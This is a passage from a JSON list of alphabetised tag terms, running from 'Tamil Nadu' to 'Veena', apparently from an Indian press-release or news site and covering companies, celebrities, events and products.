Film"},{"term":"Tamil Nadu Industrial Development Corporation"},{"term":"Tamil Nadu Premier League"},{"term":"Tamilnadu"},{"term":"Tamron"},{"term":"Tandoori Dishes"},{"term":"Tangerine"},{"term":"Tangerine Oranges"},{"term":"Tango"},{"term":"Tango Wellness Motivator"},{"term":"Tango social"},{"term":"Tango workshops"},{"term":"Tanikella Bharani"},{"term":"Tanishq Niloufer collection"},{"term":"Tanla Solutions' discussion on ‘Excellence in Adversity'"},{"term":"Tannishtha Chatterjee"},{"term":"Tanuj Virwani"},{"term":"Tanvi Deshpande"},{"term":"Tanvi lad"},{"term":"Tanya Sharma"},{"term":"Tapan Sangal"},{"term":"Tappp"},{"term":"Tapsee Pannu"},{"term":"Tara Sharma"},{"term":"Taraak Mehta Ka Ooltah Chashmah"},{"term":"Targeted therapy"},{"term":"Targus Asia Pacific"},{"term":"Targus India"},{"term":"Targus Travel Dock"},{"term":"Targus iPad Pro"},{"term":"Tariffs"},{"term":"Tarik Taman"},{"term":"Tarkash Live"},{"term":"Tasha Kapoor"},{"term":"TaskBob"},{"term":"Tasty Milk"},{"term":"Tasveer"},{"term":"Tata 407"},{"term":"Tata AIA"},{"term":"Tata Advanced Material Limited"},{"term":"Tata AutoComp Systems"},{"term":"Tata Autocomp"},{"term":"Tata Building India"},{"term":"Tata Capital Housing Finance Limited"},{"term":"Tata Capital Limited"},{"term":"Tata Central Archives"},{"term":"Tata Coffee"},{"term":"Tata Communications"},{"term":"Tata Daewoo"},{"term":"Tata Docomo Business Services"},{"term":"Tata Global Beverages"},{"term":"Tata Hitachi Construction Machinery"},{"term":"Tata Housing Development"},{"term":"Tata Industries"},{"term":"Tata Institute of Social Science"},{"term":"Tata Interactive Systems"},{"term":"Tata International Limited"},{"term":"Tata Leaders"},{"term":"Tata Medical College"},{"term":"Tata Memorial Center"},{"term":"Tata Memorial Hospital Bone Bank"},{"term":"Tata Motor"},{"term":"Tata Motors Group"},{"term":"Tata Nullore Estates"},{"term":"Tata Power Club Enerji"},{"term":"Tata Power Renewable Energy Limited"},{"term":"Tata Power SED"},{"term":"Tata Power's TPSDI has set up four Skill Development Training Hubs to empower India's future with holistic development"},{"term":"Tata Projects Limited"},{"term":"Tata STRIVE"},{"term":"Tata Sky Gurus"},{"term":"Tata Sky Hollywood Winners"},{"term":"Tata Sky Kids"},{"term":"Tata Sky Mumbai Film Festival"},{"term":"Tata Sky Music"},{"term":"Tata Steel Group"},{"term":"Tata Tea Kanan Devan"},{"term":"Tata Tea Teaveda"},{"term":"Tata Tele Service"},{"term":"Tata Theatre"},{"term":"Tata Unistore"},{"term":"Tata Xenon Yodha"},{"term":"Tata companies"},{"term":"Tatiana Maslany"},{"term":"Tattva School"},{"term":"Tatva"},{"term":"Tavant salesforce"},{"term":"Tax Base"},{"term":"Tax Benefits"},{"term":"Tax free dividend"},{"term":"Tax optimiser"},{"term":"Tax planning"},{"term":"Taxi Driver"},{"term":"Taylor Swift"},{"term":"Tea Bottles"},{"term":"Tea Cafe"},{"term":"Tea Plantation Associations in India"},{"term":"Tea Sets"},{"term":"Tea Trails"},{"term":"Tea lover"},{"term":"Tea painting"},{"term":"Teacher Excellence Award"},{"term":"Teacher Training"},{"term":"Teacher Training Certificate"},{"term":"Teachers Art Exhibition"},{"term":"Teacher’s Day"},{"term":"Teaching Knowledge Test"},{"term":"Teaching techniques"},{"term":"Team Astral"},{"term":"Team Core"},{"term":"Team Dangal"},{"term":"Team Everest"},{"term":"Team Gujarat Warriors"},{"term":"Team Harmony"},{"term":"Team India Jersey"},{"term":"Team Motopark"},{"term":"Team NeXT"},{"term":"Team Neethi"},{"term":"Team Rally"},{"term":"Teamwork Communications Group"},{"term":"Teamwork Health"},{"term":"Tech Fashion Tour"},{"term":"Tech Mahindra"},{"term":"Tech Research"},{"term":"TechBytes 2017"},{"term":"TechConX 2017"},{"term":"TechGenYZ"},{"term":"Technical professional"},{"term":"Technological"},{"term":"Technology Assets"},{"term":"Technology Conference 2017"},{"term":"Technology Fair 2017"},{"term":"Technology Laptop"},{"term":"Technology."},{"term":"TechnologySmart Watch"},{"term":"Technopak"},{"term":"Technopark"},{"term":"Techook"},{"term":"Teddy Toes"},{"term":"Teej"},{"term":"Teej festival"},{"term":"Teenage Mutant Ninja Turtles"},{"term":"Tees"},{"term":"Teesside University"},{"term":"Tej Patta"},{"term":"Tejari"},{"term":"Tejinder Pal Setia"},{"term":"Tejinder Singh Maan"},{"term":"Tel Aviv service"},{"term":"Telanagana"},{"term":"Telangana Academy for Skill and Knowledge"},{"term":"Telangana State Skill Development Mission"},{"term":"Telecom Regulatory Authority of India"},{"term":"Telecom industry"},{"term":"Telecommunication"},{"term":"Telecommunications and Regulatory Authority"},{"term":"Telecoms"},{"term":"Telegu"},{"term":"Telematics4U Services"},{"term":"Telenor"},{"term":"Telephoto zoom"},{"term":"Teleradiology Solutions"},{"term":"Television Actor"},{"term":"Television Actresses"},{"term":"Television Channel"},{"term":"Television Shows"},{"term":"Television actress"},{"term":"Television broadcast rights"},{"term":"Telly Celebs"},{"term":"Telr"},{"term":"Telstra TV"},{"term":"Telugu New Year"},{"term":"Telugu movies"},{"term":"Temasek"},{"term":"Temp Holdings"},{"term":"Temple Bay at Mamallapuram"},{"term":"Ten Sports"},{"term":"Tenable Network Security"},{"term":"Tendulkar"},{"term":"Tenth Studio Album"},{"term":"Teradata"},{"term":"Teri Meri Love Stories"},{"term":"Terry Fox Foundation"},{"term":"Terry Fox Run"},{"term":"Tertiary Treatment Reverse Osmosis"},{"term":"Terumo Medical Corporation"},{"term":"Tessolve Embedded Systems"},{"term":"Test Series"},{"term":"Test centre"},{"term":"Tetley"},{"term":"Tetley Super Green Tea"},{"term":"Tetra Pak"},{"term":"Tetra Pak India"},{"term":"TetraMAX II"},{"term":"Textile Industry"},{"term":"Textile projects"},{"term":"Tez Raftaar"},{"term":"Tezpur"},{"term":"Thai Trade Centre"},{"term":"Thaikkudam Bridge"},{"term":"Thailand Convention and Exhibition Bureau"},{"term":"Thailand Week"},{"term":"Thailand exhibition"},{"term":"Thandai"},{"term":"Thane District Table Tennis Association"},{"term":"Thane Traffic Police"},{"term":"Thapar University"},{"term":"The Akshaya Patra Foundation"},{"term":"The Amazing Spiderman 2"},{"term":"The Art Trisomy 21"},{"term":"The Ashoka"},{"term":"The Asian Hospital Management Awards"},{"term":"The Bar"},{"term":"The Bento Box"},{"term":"The Big 5 Outdoor Design and Build Show"},{"term":"The Big Billion Days"},{"term":"The Brand Brewery"},{"term":"The Brand Trust Report"},{"term":"The Brewhouse"},{"term":"The Bridge"},{"term":"The British Council"},{"term":"The Buddy Project"},{"term":"The Career Guidance Seminar"},{"term":"The Chainsmokers"},{"term":"The Chennai Silks"},{"term":"The Cofounder"},{"term":"The Communicator of the Decade"},{"term":"The Complete Man"},{"term":"The Cookhouse"},{"term":"The Crest"},{"term":"The Cultural"},{"term":"The Dark Side of Light"},{"term":"The Dark Star"},{"term":"The Darzi Bar and Kitchen"},{"term":"The Disco Edition"},{"term":"The Dream Home Expo"},{"term":"The Dressing Room"},{"term":"The Escape Luxury Spa"},{"term":"The Filipino Times"},{"term":"The Fragile X Society"},{"term":"The Franchise India 2016"},{"term":"The Frat House"},{"term":"The Freedom Ride"},{"term":"The Funky Flakes"},{"term":"The G Minors"},{"term":"The Garden City"},{"term":"The Ghanta Awards"},{"term":"The Giftree"},{"term":"The Great Entertainment"},{"term":"The Great Grover Wine Festival"},{"term":"The Great Honda Fest"},{"term":"The Great Indian Career Challenge"},{"term":"The Great Indian Wedding Planner"},{"term":"The Guild"},{"term":"The Habitat Centre"},{"term":"The Hangar"},{"term":"The Hidden Door"},{"term":"The High Spirits"},{"term":"The Hindustan Leadership Summit"},{"term":"The Hotel Show"},{"term":"The House of Mirabella"},{"term":"The House of Tea"},{"term":"The Ideaz Factory"},{"term":"The Indian chapter of the Association"},{"term":"The International Institute of Health Management Research"},{"term":"The Invincible"},{"term":"The JSW Sports Excellence Program"},{"term":"The Juice Magazine"},{"term":"The LOUNGE"},{"term":"The Label Bazaar"},{"term":"The Lalit New Delhi"},{"term":"The Lallantop"},{"term":"The Latin Circus"},{"term":"The Law of Economics"},{"term":"The Law of Spirituality"},{"term":"The Leela Ambience"},{"term":"The Leela Ambience Convention Hotel"},{"term":"The Leela Ambience Gurugram"},{"term":"The Leela Ambience Hotel"},{"term":"The Lions Club International"},{"term":"The Live Love Laugh Foundation"},{"term":"The Long Bar"},{"term":"The Luxury Chronicle"},{"term":"The MAVERICKS"},{"term":"The Madras Canine Club"},{"term":"The Magnolias"},{"term":"The Maini Brothers"},{"term":"The Man Company"},{"term":"The Marina"},{"term":"The Message"},{"term":"The Millionaire"},{"term":"The Mumbai LitFest"},{"term":"The NDTV Car"},{"term":"The National Inclusion Cup"},{"term":"The New York Collection"},{"term":"The Open Group"},{"term":"The Order of Things"},{"term":"The Palm Drive"},{"term":"The Parallel Music Fest"},{"term":"The Parikrma Address School Health Awards"},{"term":"The Park Hotels"},{"term":"The Pepe Jeans"},{"term":"The Presidio"},{"term":"The Pride Hotel"},{"term":"The Prince Of Kolkata"},{"term":"The Prince of Bali"},{"term":"The Quint"},{"term":"The Rotary Club"},{"term":"The Rotary International"},{"term":"The Royal Harmony"},{"term":"The Royal Repast"},{"term":"The Scent Studio"},{"term":"The Search For Everything"},{"term":"The Shop"},{"term":"The Silk Route"},{"term":"The Somaiya School"},{"term":"The Sound of Waves"},{"term":"The Square"},{"term":"The Stagz"},{"term":"The Star of the Millennium"},{"term":"The Startup World"},{"term":"The Statesman"},{"term":"The Sugar Technologists Association of India"},{"term":"The Sweden India Nobel Memorial Quiz"},{"term":"The Taj West End"},{"term":"The Times of India Lit Fest"},{"term":"The Tipsy Bull"},{"term":"The Travellers Trunks"},{"term":"The Truck Network"},{"term":"The University of Warwick"},{"term":"The Vission Eye Center"},{"term":"The Voice"},{"term":"The Voice India"},{"term":"The Voice India Coaches"},{"term":"The Voice India Season 2"},{"term":"The Voice Indian Kids"},{"term":"The Warrior"},{"term":"The Warrior Lion Heart"},{"term":"The Westin"},{"term":"The Wild Blast Party"},{"term":"The Wishing Chair"},{"term":"The World Trade Centre"},{"term":"The Yellow Chilli"},{"term":"The evergreen"},{"term":"TheAgrihub"},{"term":"TheQuint"},{"term":"Theater"},{"term":"Theatre Group"},{"term":"Theatre Schools"},{"term":"Thematic exhibition"},{"term":"Theme"},{"term":"Theme Water Parks"},{"term":"Themis Foundation"},{"term":"Therapy Management"},{"term":"Therapy centres"},{"term":"Thermaltake India"},{"term":"Thermo King"},{"term":"Thermoplastics"},{"term":"They keep you cool and look cool too"},{"term":"Thiagarajar School of Management"},{"term":"Thiago Cunha"},{"term":"Thick Hair"},{"term":"Thicker Hair"},{"term":"Thierry Henry"},{"term":"ThinBook"},{"term":"ThinOptics"},{"term":"ThingsMeet Solutions"},{"term":"Thinkstr"},{"term":"Third Quarter"},{"term":"Thomas Cook Tours"},{"term":"Thomson Reuters"},{"term":"Thota Vaikuntam"},{"term":"Three Wheeler"},{"term":"Three wheelers"},{"term":"Thums Up Thunder Challenge"},{"term":"Thums Up VEER"},{"term":"Thunderbolt 3"},{"term":"Thyagraj Stadium"},{"term":"Thyrocare"},{"term":"TiE Global Summit"},{"term":"TiVo devices"},{"term":"Ticket sales"},{"term":"TicketGenie"},{"term":"Tie Lumis"},{"term":"Tiffany"},{"term":"Tiger Cup"},{"term":"Tiger Woods"},{"term":"Tihar Jail"},{"term":"Tiki Tribe"},{"term":"Tikka Trail"},{"term":"Tile"},{"term":"Time Inc"},{"term":"TimeXtender"},{"term":"Timeless Beauty"},{"term":"Times Conferences Limited"},{"term":"Times Higher Education"},{"term":"Times Internet"},{"term":"Times Internet Venture"},{"term":"Times Music"},{"term":"Times Network"},{"term":"Times Now"},{"term":"Times Utsav Festival"},{"term":"TimesPro"},{"term":"Timing"},{"term":"Timken India"},{"term":"Tina Dutta"},{"term":"Tinder Social"},{"term":"Tinkle"},{"term":"Tiny Trinkets"},{"term":"Tinytapps software"},{"term":"Tips to store"},{"term":"Tiruvallur"},{"term":"Tisca Chopra"},{"term":"Tissot"},{"term":"Tissot Quickster"},{"term":"Tisva luminaires"},{"term":"Titan"},{"term":"Titans"},{"term":"Title"},{"term":"Title song"},{"term":"Titles"},{"term":"Tivoli Garden Chattarpur"},{"term":"Toaster"},{"term":"Tobacco product"},{"term":"Toddler Nutrition Workshop"},{"term":"Toilets"},{"term":"Token of Love"},{"term":"Tokyo Stock Exchange"},{"term":"Tollywood Stars"},{"term":"Tollywood movies"},{"term":"Tomato"},{"term":"Tomorrow India Global Summit"},{"term":"Tomorrows India"},{"term":"Tomorrows India Global Summit"},{"term":"ToneTag"},{"term":"Tongtai"},{"term":"Tongtai Machine Tool"},{"term":"Tony \u0026 Guy"},{"term":"Tony Fernandes"},{"term":"Toonz"},{"term":"Toonz Retail India"},{"term":"Top Corporates"},{"term":"Top Indian Athletes"},{"term":"Top Recruitments"},{"term":"TopGear India Magazine"},{"term":"Topgear Magazine"},{"term":"Topical Advertising"},{"term":"Tops"},{"term":"Topshield"},{"term":"Topshield Security"},{"term":"Topsline 1252"},{"term":"Toronto"},{"term":"Touch Range"},{"term":"Touchkin"},{"term":"Touchline Technologies"},{"term":"Tour De Force"},{"term":"Tourism Awards"},{"term":"Tourism Fiji"},{"term":"Tourist Janpath"},{"term":"Tournaments"},{"term":"Township"},{"term":"Toy Company"},{"term":"Toyota Caravan"},{"term":"Toyota Fortuner"},{"term":"Toyota Mobility Foundation"},{"term":"Toyota Safety Education Programme"},{"term":"Toyota Technical Training Institute"},{"term":"Tpot"},{"term":"Track"},{"term":"Tractors and Farm Equipment"},{"term":"Trade Based Money Laundering"},{"term":"Trade Show"},{"term":"Trade relations"},{"term":"TradeWinds Shipowners Forum"},{"term":"Trading Platform"},{"term":"Traditional Craft"},{"term":"Traditional Jewellery"},{"term":"Traditional Physical Access Cards"},{"term":"Traditional Yoga"},{"term":"Traffic Personnel"},{"term":"Traffic cops"},{"term":"Train Delay Index"},{"term":"Train travel"},{"term":"Training managers"},{"term":"Training.com"},{"term":"Trakinvest"},{"term":"Trampoline park"},{"term":"Tranquini"},{"term":"TransStadia"},{"term":"Transfer"},{"term":"Transfer Money"},{"term":"Transit 360 Spinner"},{"term":"Transit App"},{"term":"Translate"},{"term":"Transporation"},{"term":"TravHQ"},{"term":"Travel Food Services"},{"term":"Travel Gift Card"},{"term":"Travel Leisure India"},{"term":"Travel Mart"},{"term":"Travel Quest"},{"term":"Travel Retail"},{"term":"Travel Trends"},{"term":"Travel Well"},{"term":"Travel and Tourism Fair"},{"term":"Travel and Win"},{"term":"Travel buddy"},{"term":"Travel trade show"},{"term":"TravelEasy"},{"term":"TravelEasy Foreign Currency Prepaid Cards"},{"term":"TravelTriangle"},{"term":"Travelers"},{"term":"Traveling"},{"term":"Traveller"},{"term":"Travelling"},{"term":"Travelling campaign"},{"term":"Travelyaari"},{"term":"Travkart"},{"term":"Treatments"},{"term":"Treebo Hangouts"},{"term":"Treebo Summer Carnival"},{"term":"Trees of Smiles"},{"term":"Trend Micro Solution"},{"term":"Trend cuts"},{"term":"Trends 2017"},{"term":"Tresor Paris"},{"term":"Tressmart"},{"term":"Tri Color nuts"},{"term":"Tri Colour Collection"},{"term":"Tri color"},{"term":"TriCore"},{"term":"TriZetto QNXT"},{"term":"TriZetto software"},{"term":"TriactionTM Sports Bras"},{"term":"Tribe by Amrapali"},{"term":"Tribeca Film Festival"},{"term":"Tribhuvan Deo"},{"term":"Tribute to Freedom"},{"term":"Tribute to VEER"},{"term":"Trichology"},{"term":"Tricity"},{"term":"Tricity Fetal Medicine Foundation"},{"term":"Trick"},{"term":"Tricolour Jewellery"},{"term":"Trident"},{"term":"Trident Limited"},{"term":"Trimax"},{"term":"Trinamool Congress"},{"term":"Trio"},{"term":"Trio Tots Don the Spirit of the Tiger"},{"term":"Trio Tots School"},{"term":"Trio Ultima"},{"term":"Trio World School"},{"term":"Trio school"},{"term":"Trio students"},{"term":"Trip Barometer"},{"term":"Trip Tap Toe app"},{"term":"TripAdvisor"},{"term":"TripLink"},{"term":"Trippy Tales"},{"term":"Trips"},{"term":"Triptease"},{"term":"Trisha Krishnan"},{"term":"Trishneet Arora"},{"term":"Trivandrum"},{"term":"Trivarna"},{"term":"Trivarna Hariharan"},{"term":"Trivitron"},{"term":"Trizen Hospitality"},{"term":"Trojan"},{"term":"Trojans"},{"term":"Trombay Thermal Power Station"},{"term":"Tropicana Slice"},{"term":"TruView CLM"},{"term":"Trucking"},{"term":"Trucking Cube"},{"term":"Truckjee"},{"term":"TrucksDekho"},{"term":"True 4G"},{"term":"True Balance"},{"term":"True Sport Performance"},{"term":"True Wanderer"},{"term":"True Wanderers"},{"term":"TrueToOurRoots"},{"term":"TrulyMadly"},{"term":"TrustYou"},{"term":"Trusted Brand"},{"term":"Trusted Brand Award"},{"term":"Tshampua"},{"term":"Tt eSPORTS"},{"term":"Ttown Star Comedian"},{"term":"Tu Hi Tha"},{"term":"Tube Investment"},{"term":"Tube Investments of India Limited"},{"term":"Tula Group"},{"term":"Tula Institute"},{"term":"Tulip Infratech"},{"term":"Tulip Violet"},{"term":"Tum Bin II"},{"term":"Tumkur Road"},{"term":"TumpaKumari"},{"term":"Tunic"},{"term":"Turkey Contest"},{"term":"Tushar Pradhan"},{"term":"Tutor"},{"term":"Tweaking Video"},{"term":"Tween Bra"},{"term":"Twenty Four Seven"},{"term":"Twenty Tibetan Buddhist"},{"term":"Twist Wala Love"},{"term":"Twist of India"},{"term":"Twitter Seva"},{"term":"Two Wheeler Insurance"},{"term":"Tyohar Bade Dilwala"},{"term":"Type 2 Diabetes"},{"term":"Typhoo fruit infusions"},{"term":"TÜV Rheinland India"},{"term":"U Concert live"},{"term":"U Dream"},{"term":"U Ryd Taxis"},{"term":"U16 Y League"},{"term":"UAE Barista Championship"},{"term":"UAE Brewers Cup"},{"term":"UAE Cup Tasters Championships"},{"term":"UAE Flag Day"},{"term":"UAE Government"},{"term":"UAE Latte Art"},{"term":"UAE Ministry of Economy."},{"term":"UAE National Agenda"},{"term":"UAE National Committee"},{"term":"UAE Royals"},{"term":"UAE Sanea"},{"term":"UAE Telecommunications Regulatory Authority"},{"term":"UAE Water Aid Foundation"},{"term":"UAE Water Aid campaign"},{"term":"UAE mGovernment"},{"term":"UAE women entrepreneurs"},{"term":"UAE.Telecom"},{"term":"UAG"},{"term":"UBA PRO"},{"term":"UBA Pro Basketball"},{"term":"UBA Pro Basketball Leagu"},{"term":"UBM"},{"term":"UBM Index Trade Fairs"},{"term":"UBM Index Trade FairsFairs"},{"term":"UC Web India"},{"term":"UCD"},{"term":"UCO Bank"},{"term":"UDM Events"},{"term":"UEFA Champions League"},{"term":"UEFA EURO 2016"},{"term":"UEL"},{"term":"UFC"},{"term":"UFI"},{"term":"UFO Moviez"},{"term":"UG program"},{"term":"UGC"},{"term":"UI"},{"term":"UIDAI"},{"term":"UIFN"},{"term":"UIMI Technologies"},{"term":"UK Alumni digital innovation fund"},{"term":"UK College"},{"term":"UK Employer"},{"term":"UK India Education Research Initiative"},{"term":"UK India Education Week"},{"term":"UK alumni"},{"term":"UK higher education"},{"term":"UK university"},{"term":"UKIERI"},{"term":"UL ChildAware"},{"term":"UL Consumer and retail services"},{"term":"ULBs"},{"term":"UM International"},{"term":"UMANG"},{"term":"UN"},{"term":"UN General Assembly"},{"term":"UN Global Compact"},{"term":"UN PRI"},{"term":"UN Women UK National Committee"},{"term":"UN World Tourism Organization"},{"term":"UNAI"},{"term":"UNCTAD Empretec Women"},{"term":"UNCUT"},{"term":"UNDESA"},{"term":"UNESCO"},{"term":"UNESCO Week"},{"term":"UNGC"},{"term":"UNICEF India"},{"term":"UNISON"},{"term":"UNITAID"},{"term":"UNLIMITED DATA"},{"term":"UNWTO"},{"term":"UOW"},{"term":"UP"},{"term":"UP Elections"},{"term":"UP Tourism"},{"term":"UPASI"},{"term":"UPM"},{"term":"UPS Foundation"},{"term":"UPSC Mains Exam"},{"term":"UPVC Pipes"},{"term":"UPVC windows"},{"term":"URJA Awards"},{"term":"URYD TRANSPORT SOLUTIONS"},{"term":"US Department of State"},{"term":"US Healthcare"},{"term":"US Kids European Golf Championship 2016"},{"term":"US Presidential election"},{"term":"USA UnivQuest"},{"term":"USB"},{"term":"USB Travel Charger"},{"term":"USB charger"},{"term":"USB ports"},{"term":"USC"},{"term":"USC Viterbi School of Engineering"},{"term":"USK Foundation"},{"term":"USP Studios Catalogue"},{"term":"UTDB"},{"term":"UTI"},{"term":"UTI Mastershare"},{"term":"UTI Mid Cap Fund"},{"term":"UTMB 2016"},{"term":"UTV"},{"term":"UV protection"},{"term":"UV radiation"},{"term":"UXURIOUS DESIGN STUDIO"},{"term":"Uber Chennai"},{"term":"Uber Driver"},{"term":"Uber Inc"},{"term":"Uber drivers"},{"term":"UberWEDDINGS"},{"term":"Uberlux"},{"term":"Udanta Singh"},{"term":"Uday Salunkhe"},{"term":"Udayan Shanlini Foundation"},{"term":"Udit Narayan"},{"term":"Udo"},{"term":"Udyog Rattan Award"},{"term":"Ugadi"},{"term":"UiPath"},{"term":"Ukdiche Modak"},{"term":"Ukraine Snowdrop"},{"term":"Ullas Trust"},{"term":"Ultimate Boxing Championship 2016"},{"term":"Ultimate Security"},{"term":"Ultisys"},{"term":"Ultra"},{"term":"Ultra Group"},{"term":"Ultra Slim Credit Card"},{"term":"Ultrasonic Diffuser"},{"term":"Uma Bardhan"},{"term":"Uma Bharti"},{"term":"Uma Nair"},{"term":"Umang Taneja"},{"term":"Umbilical Cord Blood Banking"},{"term":"Umbrella with Raindrops"},{"term":"Un Nostalgic"},{"term":"UnHungryIndia"},{"term":"Unarvugal"},{"term":"Unassumed"},{"term":"Unbxd"},{"term":"Under privileged children"},{"term":"Underinsurance"},{"term":"Underinsured"},{"term":"Underpriviledged kids"},{"term":"Underprivileged children"},{"term":"Underprivileged students"},{"term":"Unemployment Insurance"},{"term":"Ungalukagha Charitable Trust"},{"term":"Unichem"},{"term":"Unichem Laboratories Limited"},{"term":"Unified Access Gateway"},{"term":"Unified Council"},{"term":"Unified Enterprise Mobility"},{"term":"Unified Payment Interface"},{"term":"Uniforms"},{"term":"Uninterrupted Power Manager"},{"term":"Uninvited Comedians"},{"term":"Union Budget Expectations"},{"term":"Union Coop"},{"term":"Uniper"},{"term":"Uniper Power Services"},{"term":"Unique Food Camp"},{"term":"Unique referral Program"},{"term":"Unisex"},{"term":"Unisys ClearPath"},{"term":"Unisys Stealth"},{"term":"Unite Cloud"},{"term":"United Basketball Alliance"},{"term":"United Foods Company"},{"term":"United Kingdom"},{"term":"United Nations Academic Impact"},{"term":"United Nations Children Fund"},{"term":"United Nations Day"},{"term":"United Nations Department of Economics and Social Affairs"},{"term":"United Nations Foundation"},{"term":"United Nations Global Compact"},{"term":"United Payment Interface"},{"term":"United Planters Association of Southern India"},{"term":"United Spirits"},{"term":"United States"},{"term":"United States Soybean Export Council"},{"term":"United States of America"},{"term":"Unitus Impact Livelihood Fund"},{"term":"Unity Group"},{"term":"Univ of Virginia biz school"},{"term":"Univeristy"},{"term":"Universal Business School"},{"term":"Universal International Free phone number"},{"term":"Universal Music India"},{"term":"Universal Power Bank"},{"term":"Universal Robots"},{"term":"Universities New Zealand"},{"term":"Universities of the Future"},{"term":"University College of Bahrain"},{"term":"University College of Dublin"},{"term":"University Grants Commission"},{"term":"University Research Fellowships"},{"term":"University of Bath"},{"term":"University of British Columbia"},{"term":"University of Delhi"},{"term":"University of Dubai"},{"term":"University of East London"},{"term":"University of Glasgow"},{"term":"University of Hyderabad"},{"term":"University of Kashmir"},{"term":"University of Leeds"},{"term":"University of London International Programmes"},{"term":"University of Missouri"},{"term":"University of North Florida"},{"term":"University of Oxford"},{"term":"University of Sunshine Coast"},{"term":"University of Sydney"},{"term":"University of Virginia Darden School of Business"},{"term":"University of Warwick Delhi Summer School"},{"term":"University of Wollongong"},{"term":"Unleash Digital"},{"term":"Unlimited Beverages"},{"term":"Unlimited Dimsum Dinner"},{"term":"Unlimited Lingering"},{"term":"Unlimited Offers"},{"term":"Unlimited virtual color"},{"term":"Unnati Foundation"},{"term":"Unnati Project"},{"term":"Unnisys"},{"term":"Unparalleled Selfie Experience"},{"term":"Unplugged Night"},{"term":"Unsecured Notes"},{"term":"Unsung Princesses"},{"term":"Unwanted Hair Removal"},{"term":"Unwrapping Happiness"},{"term":"UoL"},{"term":"Upcoming Budget"},{"term":"Upcoming Movies"},{"term":"Upload and Transform"},{"term":"Uppal Stadium"},{"term":"Urban Cafe"},{"term":"Urban Development"},{"term":"Urban Local Bodies"},{"term":"Urban Transportation"},{"term":"Urban Tree Infrastructures"},{"term":"Urban Wonderland"},{"term":"Urban Yoga"},{"term":"Urban infrastructure"},{"term":"UrbanLadder"},{"term":"Urinary Tract Infection"},{"term":"Uruguay"},{"term":"Used Car Loans"},{"term":"User Conference"},{"term":"User Virtual Number"},{"term":"Ushnak Mal Moolchand"},{"term":"Ustaad Vilayat Khan Music Foundation"},{"term":"Ustad Amjad Ali Khan"},{"term":"Ustad Rafique Khan"},{"term":"Ustad Shujaat Khan"},{"term":"Ustad Vilayat Khan Music Foundation"},{"term":"Ustad Zakir Hussain"},{"term":"Utkarsh Sharma"},{"term":"Utopeen"},{"term":"Utopian Media"},{"term":"Uttar Pradesh Government"},{"term":"Uttarakhand Tourism Development Board"},{"term":"Uttaranchal"},{"term":"Uttarayan"},{"term":"Uttorayan Township"},{"term":"V Cats"},{"term":"V Club"},{"term":"V DaaS"},{"term":"V Guard Industries"},{"term":"V Resort"},{"term":"V-Guard Industries"},{"term":"V3Max"},{"term":"V5Plus"},{"term":"VAJRA"},{"term":"VALUE CAPTURE FINANCING"},{"term":"VARIJA LIFE"},{"term":"VAV Life Sciences"},{"term":"VB100"},{"term":"VB100 award"},{"term":"VB100 certification"},{"term":"VBHC"},{"term":"VC Interact"},{"term":"VC Roadshow"},{"term":"VCCCI"},{"term":"VCD"},{"term":"VCF"},{"term":"VCNow"},{"term":"VELLATIME DAY"},{"term":"VERBIND"},{"term":"VERSATYL travel jacket"},{"term":"VES College of Arts Science and Commerce"},{"term":"VES DBC School"},{"term":"VES Degree College"},{"term":"VES Nehru Nagar"},{"term":"VES college"},{"term":"VFS Global"},{"term":"VFW"},{"term":"VGEL"},{"term":"VGN"},{"term":"VGP Snow Kingdom"},{"term":"VHMUN"},{"term":"VIBGYOR"},{"term":"VIBGYOR Group of Schools"},{"term":"VIBGYOR High Greaders"},{"term":"VIBGYOR High Model United Nations"},{"term":"VIBGYOR High Schools"},{"term":"VIBGYOR Kids"},{"term":"VIBGYOR VIVA"},{"term":"VIBGYORA Eventz"},{"term":"VICE CHAIRMAN"},{"term":"VIETNAM"},{"term":"VIL"},{"term":"VIN Management Consultants"},{"term":"VIP Industries"},{"term":"VITS Hotel"},{"term":"VIVOIPL 2017 Trophy Tour"},{"term":"VKL Group"},{"term":"VLCC Health Care"},{"term":"VMC Andriod App"},{"term":"VMC Centre"},{"term":"VMC Distance Learning Program"},{"term":"VMC classroom"},{"term":"VNO"},{"term":"VOD"},{"term":"VOH"},{"term":"VOIZD"},{"term":"VPA"},{"term":"VPL"},{"term":"VPN"},{"term":"VPN Firewalls"},{"term":"VPS Rockland Hospitals"},{"term":"VSAT"},{"term":"VSAT technology"},{"term":"VSoft Technologies"},{"term":"VTP Realty"},{"term":"VU Technologies"},{"term":"VVF India"},{"term":"VVS  Laxman"},{"term":"VVS Laxman"},{"term":"VYOMO"},{"term":"Vacation deals"},{"term":"Vacusteel Classic Series"},{"term":"Vacuum Cleaner"},{"term":"Vadilal Ice Creams"},{"term":"Vadilal Industries"},{"term":"Vaginal Laxity"},{"term":"Vahanalytics"},{"term":"Vaishali Vaid"},{"term":"Vajor"},{"term":"ValPro Capital"},{"term":"Valentine Collection"},{"term":"Valentine Collection 2017"},{"term":"Valentine Day 2017"},{"term":"Valentine Day.Business"},{"term":"Valentine Day​"},{"term":"Valentine Gift"},{"term":"Valentine Gifting Option"},{"term":"Valentine Gifting Options"},{"term":"Valentine Gifting Range"},{"term":"Valentine Martinis"},{"term":"Valentine Special"},{"term":"Valentine Week"},{"term":"Valentines"},{"term":"Valentines Day collection"},{"term":"Validated Reference Architectures"},{"term":"Vallelunga"},{"term":"Value 360 Communications"},{"term":"Value strategy"},{"term":"Valuepoint Academy"},{"term":"Vampire Hair Growth"},{"term":"Vanam Manam"},{"term":"Vancouver Fashion Week"},{"term":"Vandana Lalwani"},{"term":"Vandana Luthra"},{"term":"Vangi bhaji"},{"term":"Vanity Fair"},{"term":"Vans EOSS Discounts"},{"term":"Varicose Veins"},{"term":"Varilux"},{"term":"Varroc"},{"term":"Varroc Lighting Systems India"},{"term":"Varsha Goel"},{"term":"Varun Bahl"},{"term":"Varun Grover"},{"term":"Varun Khanna"},{"term":"Varun Manian"},{"term":"Varun Prabhudayal Gupta"},{"term":"Vasai"},{"term":"Vasco da Gama"},{"term":"Vascular disease"},{"term":"Vastu Shastra"},{"term":"Vasu Agarbathies"},{"term":"Vasundhara"},{"term":"Vasundhra Raje"},{"term":"Vatika Business Centre"},{"term":"Vatika Gel Cream"},{"term":"Vatika Gentle Hold Transparent Styling Gel"},{"term":"Vatika Hair Fall Control Oil Replacement"},{"term":"Vatika Limited"},{"term":"Vatika Mega Hold Black Styling Gel"},{"term":"Vatika Oil"},{"term":"Vatika Oil Replacement"},{"term":"Vatika Shampoo"},{"term":"Vatika Styling Gel Cream"},{"term":"Vayana"},{"term":"Vectus Industries"},{"term":"Veda"},{"term":"Vedict"},{"term":"Veena 